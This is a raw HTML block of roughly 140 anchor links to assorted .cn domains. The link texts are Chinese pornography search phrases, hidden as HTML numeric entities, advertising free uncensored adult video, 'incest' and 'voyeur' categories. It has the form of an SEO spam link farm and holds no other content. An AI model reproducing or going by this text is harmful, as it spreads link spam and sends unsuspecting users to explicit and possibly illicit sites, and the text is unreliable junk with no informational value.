<a href="http://guaya.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bfthj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hefeiok.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aimengart.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://erand.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zgwstv.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dx8090.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://evyt.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://moar.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://x2654.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://63p.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://gzshf.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tafen.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luanye.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://whan.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://bbj365.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanmost.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://439999.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://juluol.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://kemart.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://embseek.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://tiefolongguan.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://iari.org.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://125668.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezt.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://drtim.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://boytom.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqti.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://g5802.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://26729.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://zlisp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://baojioa.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://nouyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renl.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gykmw.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dilkui.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://hoap.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://triers.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://7kashi.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://30580.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://crbue.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://to327.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gszlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://tbeuunf.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzplay.net.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdesc.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://js925coq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lat101.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://szjingheng.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://glhml.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szdl8.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://8weishu.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://infoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kouniu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://icewent.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
